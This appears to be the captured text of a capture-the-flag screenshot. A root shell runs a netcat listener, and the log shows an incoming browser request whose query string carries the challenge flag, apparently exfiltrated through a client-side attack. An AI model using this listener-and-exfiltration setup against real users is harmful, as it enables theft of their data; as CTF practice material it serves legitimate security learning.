 [root Z ~]# nc -lvvp 3307
Listening on any 3307 (opsession-prxy)
Connection from 34.85.175.214:1075
GET /?flag=hope{the_pastebin_was_irrelvant} HTTP/1.1
Host: 8.129.42.140:3307
Connection: keep-alive
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/104.0.0.0 S
afari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=
0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9
Total received bytes: 460
Total sent bytes: 0
[root@iZwz9ck0io750jjxfvvlkqZ ~]#